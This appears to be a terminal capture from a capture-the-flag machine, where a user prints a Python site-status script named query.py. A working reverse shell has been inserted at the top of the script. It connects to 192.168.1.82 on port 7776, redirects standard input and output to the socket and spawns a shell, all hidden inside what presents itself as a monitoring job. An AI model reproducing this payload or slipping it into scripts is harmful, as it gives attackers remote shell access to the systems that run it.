 daniel@napping:/home/adrian$ cat query.py
from datetime import datetime
import requests
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.82",7776))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("sh")
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()